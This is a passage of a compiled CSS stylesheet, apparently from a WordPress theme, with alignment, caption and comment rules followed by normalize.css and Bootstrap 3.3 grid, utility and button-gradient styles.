  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.justify-child, nav ul {
  font-size: 0 !important;
  text-align: justify !important;
  text-justify: distribute-all-lines; }

.justify-child:after, nav ul:after {
  display: inline-block;
  width: 100%;
  content: ''; }

.justify-child > *, nav ul > * {
  font-size: medium;
  display: inline-block;
  margin: 0;
  text-align: left;
  vertical-align: top; }

.alignnone {
  margin: .55em; }

.aligncenter, div.aligncenter {
  display: block;
  margin: .55em auto; }

.alignright {
  float: right;
  margin: .55em 0 1.1em 1.1em; }

.alignleft {
  float: left;
  margin: .55em 1.1em 1.1em 0; }
  @media screen and (max-width: 600px) {
    .alignleft {
      float: unset;
      width: 100%; } }

.wp-caption {
  max-width: 96%;
  padding: .55em;
  text-align: center;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

.wp-caption img {
  width: auto;
  max-width: 98.5%;
  height: auto;
  margin: 0;
  padding: 0;
  border: 0; }

.wp-caption .wp-caption-text {
  font-size: 80%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.gallery-caption {
  font-size: 60%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.comment-respond, .entry-comments, .entry-pings {
  margin: 0 0 1.1em; }

.entry-comments {
  padding: 1.1em; }

.comment-respond, .entry-pings {
  padding: 1.1em; }

.entry-comments .comment-author {
  margin-bottom: 0; }

.comment-respond input[type='url'] input[type='text'], .comment-respond input[type=email] {
  width: 50%; }

.comment-respond label {
  display: block;
  margin-right: 1.1em; }

.comment-list li, .ping-list li {
  list-style-type: none; }

.comment-list li {
  margin-top: 1.65em;
  padding: 2.2em; }

.comment-list li li {
  margin-right: -1.65em; }

.comment {
  border: 2px solid #fff;
  border-right: none;
  background-color: tint(#919699, 75%); }

.comment .avatar {
  margin: 0 1.1em 1.65em 0;
  width: 48px;
  height: 48px;
  margin-bottom: 0; }

.entry-pings .reply {
  display: none; }

.form-allowed-tags {
  font-size: 80%;
  padding: 1.65em;
  background-color: tint(#919699, 75%); }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: .67em 0; }

mark {
  color: #000;
  background: #ff0; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  font: inherit;
  margin: 0;
  color: inherit; }

button {
  overflow: visible;
  text-transform: none; }

select {
  text-transform: none; }

button, html input[type=button] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: .35em .625em .75em;
  border: 1px solid silver; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

:before, :after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #000;
  background-color: #fff; }

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  text-decoration: none;
  color: #337ab7; }

a:hover {
  text-decoration: underline;
  color: #23527c; }

a:focus {
  text-decoration: underline;
  color: #23527c;
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  line-height: 1.42857143;
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  border: 1px solid #ddd;
  border-radius: 4px;
  background-color: #fff; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  overflow: visible;
  clip: auto;
  width: auto;
  height: auto;
  margin: 0; }

[role=button] {
  cursor: pointer; }

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px; }

.row {
  margin-right: -15px;
  margin-left: -15px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left; }

.col-xs-12 {
  float: left;
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before, .clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  content: ' '; }

.container:before, .container:after {
  display: table;
  content: ' '; }

.container-fluid:before, .container-fluid:after {
  display: table;
  content: ' '; }

.row:before, .row:after {
  display: table;
  content: ' '; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after, .container:after, .container-fluid:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs, .visible-sm, .visible-md, .visible-lg, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-print, .visible-print-block, .visible-print-inline, .visible-print-inline-block {
  display: none !important; }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); }

.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn-default.disabled, .btn-primary.disabled, .btn-success.disabled, .btn-info.disabled, .btn-warning.disabled, .btn-danger.disabled, .btn-default[disabled], .btn-primary[disabled], .btn-success[disabled], .btn-info[disabled], .btn-warning[disabled], .btn-danger[disabled] {
  -webkit-box-shadow: none;
  box-shadow: none; }

fieldset[disabled] .btn-default, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-success, fieldset[disabled] .btn-info, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-danger {
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
  text-shadow: none; }

.btn:active, .btn.active {
  background-image: none; }

.btn-default {
  border-color: #dbdbdb;
  border-color: #ccc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#e0e0e0));
  background-image: -o-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
  background-repeat: repeat-x;
  text-shadow: 0 1px 0 #fff; }

.btn-default:hover, .btn-default:focus {
  background-color: #e0e0e0;
  background-position: 0 -15px; }

.btn-default:active, .btn-default.active {
  border-color: #dbdbdb;
  background-color: #e0e0e0; }

.btn-default.disabled, .btn-default[disabled] {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:hover, .btn-default[disabled]:hover {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:hover {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:focus, .btn-default[disabled]:focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.focus, .btn-default[disabled].focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:active, .btn-default[disabled]:active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.active, .btn-default[disabled].active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-primary {
  border-color: #245580;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#265a88));
  background-image: -o-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #265a88 100%);
  background-repeat: repeat-x; }

.btn-primary:hover, .btn-primary:focus {
  background-color: #265a88;
  background-position: 0 -15px; }

.btn-primary:active, .btn-primary.active {
  border-color: #245580;
  background-color: #265a88; }

.btn-primary.disabled, .btn-primary[disabled] {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:hover, .btn-primary[disabled]:hover {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:hover {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:focus, .btn-primary[disabled]:focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.focus, .btn-primary[disabled].focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:active, .btn-primary[disabled]:active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:active {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.active, .btn-primary[disabled].active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.active {
  background-color: #265a88;
  background-image: none; }

.btn-success {
  border-color: #3e8f3e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#419641));
  background-image: -o-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #419641 100%);
  background-repeat: repeat-x; }

.btn-success:hover, .btn-success:focus {
  background-color: #419641;
  background-position: 0 -15px; }

.btn-success:active, .btn-success.active {
  border-color: #3e8f3e;
  background-color: #419641; }

.btn-success.disabled, .btn-success[disabled] {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:hover, .btn-success[disabled]:hover {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:hover {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:focus, .btn-success[disabled]:focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.focus, .btn-success[disabled].focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:active, .btn-success[disabled]:active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:active {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.active, .btn-success[disabled].active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.active {
  background-color: #419641;
  background-image: none; }

.btn-info {
  border-color: #28a4c9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#2aabd2));
  background-image: -o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
  background-repeat: repeat-x; }

.btn-info:hover, .btn-info:focus {
  background-color: #2aabd2;
  background-position: 0 -15px; }

.btn-info:active, .btn-info.active {
  border-color: #28a4c9;
  background-color: #2aabd2; }

.btn-info.disabled, .btn-info[disabled] {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:hover, .btn-info[disabled]:hover {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:hover {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:focus, .btn-info[disabled]:focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.focus, .btn-info[disabled].focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:active, .btn-info[disabled]:active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:active {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.active, .btn-info[disabled].active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.active {
  background-color: #2aabd2;
  background-image: none; }

.btn-warning {
  border-color: #e38d13;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#eb9316));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
  background-repeat: repeat-x; }

.btn-warning:hover, .btn-warning:focus {
  background-color: #eb9316;
  background-position: 0 -15px; }

.btn-warning:active, .btn-warning.active {
  border-color: #e38d13;
  background-color: #eb9316; }

.btn-warning.disabled, .btn-warning[disabled] {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:hover, .btn-warning[disabled]:hover {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:hover {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:focus, .btn-warning[disabled]:focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.focus, .btn-warning[disabled].focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:active, .btn-warning[disabled]:active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:active {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.active, .btn-warning[disabled].active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.active {
  background-color: #eb9316;
  background-image: none; }

.btn-danger {
  border-color: #b92c28;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c12e2a));
  background-image: -o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
  background-repeat: repeat-x; }

.btn-danger:hover, .btn-danger:focus {
  background-color: #c12e2a;
  background-position: 0 -15px; }

.btn-danger:active, .btn-danger.active {
  border-color: #b92c28;
  background-color: #c12e2a; }

.btn-danger.disabled, .btn-danger[disabled] {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:hover, .btn-danger[disabled]:hover {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:hover {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:focus, .btn-danger[disabled]:focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.focus, .btn-danger[disabled].focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:active, .btn-danger[disabled]:active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:active {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.active, .btn-danger[disabled].active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.active {
  background-color: #c12e2a;
  background-image: none; }

.thumbnail, .img-thumbnail {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background-color: #e8e8e8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.navbar-default {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#f8f8f8));
  background-image: -o-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075); }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
  background-image: -o-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
